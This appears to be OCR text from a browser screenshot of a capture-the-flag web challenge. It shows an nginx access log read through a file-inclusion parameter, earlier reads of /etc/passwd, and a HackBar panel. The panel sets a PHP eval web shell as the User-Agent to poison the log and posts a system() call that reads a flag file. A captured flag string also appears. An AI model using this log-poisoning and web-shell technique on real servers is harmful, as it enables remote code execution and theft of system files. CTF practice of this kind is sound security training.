 不安全 | 43.143.7.97:28055/?file=/var/log/nginx/access.log
Gmail YouTube 地图 翻译 资讯
/favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Edg/107.0.1418.35" 211.84.226.5 - - [10/Nov/2022:09:32:41 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35" 211.84.226.5 - - [10/Nov/2022:09:35:51 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200
1208 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35" 211.84.226.5 - - [10/Nov/2022:09:35:51 +0000]
"GET /favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35" 211.84.226.5 - - [10/Nov/2022:09:36:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1721 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 211.84.226.5 - - [10/Nov/2022:09:36:40 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 211.84.226.5 - -
[10/Nov/2022:09:36:43 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36" 211.84.226.5 - - [10/Nov/2022:09:36:43 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 211.84.226.5 - - [10/Nov/2022:09:38:02 +0000] "POST /?file=/var/log/nginx/access.log
HTTP/1.1" 200 2675 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "flag=NSSCTF{9702abb0-f184-4e7d-8bbc-b45964e1478f} " 211.84.226.5 - - [10/Nov/2022:09:38:02 +0000] "GET
/favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36" 211.84.226.5 - - [10/Nov/2022:09:38:23 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 211.84.226.5 - - [10/Nov/2022:09:38:42 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 3440
"http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "flag=NSSCTF{9702abb0-f184-4e7d-8bbc-b45964e1478f} " 211.84.226.5 - - [10/Nov/2022:09:38:42 +0000] "GET /favicon.ico HTTP/1.1"
200 1534 "http://43.143.7.97:28055/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36"
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://43.143.7.97:28055/?file=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('cat /ffflllaaaggg');
Name
User-Agent
Value
<?php eval($_POST[1]);?>